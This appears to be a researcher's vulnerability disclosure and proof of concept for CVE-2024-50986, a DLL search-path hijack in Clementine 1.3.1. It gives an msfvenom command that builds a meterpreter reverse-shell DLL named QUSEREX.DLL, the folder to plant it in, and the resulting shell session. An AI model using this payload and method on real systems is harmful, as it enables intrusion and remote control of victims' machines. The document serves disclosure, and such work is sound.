Description: An issue in Clementine v.1.3.1 allows a local attacker to execute arbitrary code via a crafted DLL file.
Version Affected: Clementine v.1.3.1
Researcher: Utkarsh (r1971d3) LinkedIn
NIST CVE Link: https://nvd.nist.gov/vuln/detail/CVE-2024-50986
Vulnerability Type: Untrusted Search Path
Affected Component: QUSEREX.DLL
Proof-of-Concept Exploit
Attack Vector
To exploit this vulnerability, an attacker must craft a malicious DLL named QUSEREX.DLL and place it in the directory: C:\Users<username>\AppData\Local\Microsoft\WindowsApps. When the Clementine application is launched, it will load the malicious DLL, executing the attacker's code.
Description & Usage

- Use Process Monitor (procmon) with appropriate filters to identify missing DLLs and track where Clementine is searching for them within the Windows Operating System

- The search reveals that the DLL "QUSEREX.DLL" is being looked for in multiple locations, including C:\Users<username>\AppData\Local\Microsoft\WindowsApps\



- A malicious DLL is created using msfvenom with the following command:
sudo msfvenom -p windows/meterpreter/reverse_tcp -ax86 -f dll LHOST=<IP Address> LPORT=<Port> > QUSEREX.DLL
- This malicious DLL is placed in the directory C:\Users<username>\AppData\Local\Microsoft\WindowsApps, where it is successfully loaded by Clementine.

- Using msfconsole, a staged payload is sent through the reverse shell, resulting in a meterpreter shell session being obtained in the C:\Program Files (x86)\Clementine\projectm-presets directory on the target machine.